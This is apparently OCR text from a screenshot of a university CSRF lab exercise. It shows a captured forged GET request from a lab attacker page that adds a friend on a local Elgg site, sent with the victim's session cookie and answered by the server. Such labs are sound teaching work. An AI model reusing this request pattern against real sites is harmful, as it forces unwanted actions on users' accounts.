 Firefox Web Browser En 8:18 PM
Web Security La CSE 643 (25 Web_CSRF_Elgg Cross-Site Requ CSRF.pdf Web_Basics.pdf Add-ons Man My Activity : csrflabattack
www.csrflabattacker.com/task1.html Search
Most Visited Software Security Labs Network Security Labs Web Security Labs Mobile Security Labs Cryptography Labs
Welcome to this Page!!!
Live HTTP headers
Headers Generator Config About
HTTP Headers
Connection: Keep-Alive
Content-Type: text/html
http://www.csrflabelgg.com/action/friends/add?friend=43
GET /action/friends/add?friend=43 HTTP/1.1
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/task1.html
Cookie: gvc=917vr2573706343008524; Elgg=derhalakgcd7652hv7di7gq5g7
Connection: keep-alive
HTTP/1.1 302 Found
Date: Sun, 05 Nov 2017 00:16:37 GMT
Server: Apache/2.4.18 (Ubuntu)
Save All... Replay... Capture Clear Close